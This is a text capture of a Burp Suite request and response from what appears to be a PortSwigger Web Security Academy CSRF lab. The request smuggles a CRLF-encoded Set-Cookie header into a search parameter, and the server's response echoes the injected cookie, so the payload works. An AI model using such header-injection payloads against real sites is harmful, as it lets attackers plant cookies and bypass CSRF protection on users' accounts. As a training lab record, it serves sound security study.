 Request
Pretty Raw Hex \n
1 GET /?search=
hi%0d%0aSet-Cookie:%20csrfKey=2Dj9hmEsH2ReRwZuVRfzoN0HgS2HQPwa
HTTP/1.1
2 Host: 0aac003c049cebe3c022c94800810065.web-security-academy.net
3 Cookie: session=usgydaqmcgLDoYWkRsgaQRauWhIFFhht; csrfKey=
KA1DxN2lnMjQ9jfwMLYgO9uT9ClAQiKX; LastSearchTerm=hi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aac003c049cebe3c022c94800810065.web-security-academy.net/?sea
rch=hi
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Set-Cookie: LastSearchTerm=hi
3 Set-Cookie: csrfKey=2Dj9hmEsH2ReRwZuVRfzoN0HgS2HQPwa; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 3421
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=style
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
&#67;&#83;&#82;&#70;&#32;&#119;&#104;&#101;&#114;&#101;&#32;&#11
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Search...
0 matches
INSPECTOR
Done
3,624 bytes | 169 millis